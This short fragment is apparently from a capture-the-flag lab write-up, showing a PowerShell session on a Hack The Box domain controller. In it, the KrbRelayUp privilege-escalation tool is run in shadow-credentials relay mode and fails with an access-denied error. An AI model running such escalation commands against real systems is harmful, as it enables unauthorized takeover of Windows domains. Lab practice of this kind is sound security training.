 [dc.absolute.htb]: PS C:\programdata\pe> .\KrbRelayUp.exe relay -m shadowcred -cls "{752073A1-23F2-4396-85F0-8FDB879ED0ED}"
KrbRelayUp - Relaying you to SYSTEM
[+] Rewriting function table
[+] Rewriting PEB
[+] Init COM server
[+] Register COM server
[+] Forcing SYSTEM authentication
System.UnauthorizedAccessException: Access is denied. (Exception from HRESULT: 0x80070005 (E_ACCESSDENIED))
   at KrbRelayUp.Relay.Ole32.CoGetInstanceFromIStorage(COSERVERINFO pServerInfo, Guid& pclsid, Object pUnkOuter, CLSCTX dwClsCtx, IStorag
e pstg, UInt32 cmq, MULTI_QI[] rgmqResults)
   at KrbRelayUp.Relay.Relay.Run()
[dc.absolute.htb]: PS C:\programdata\pe>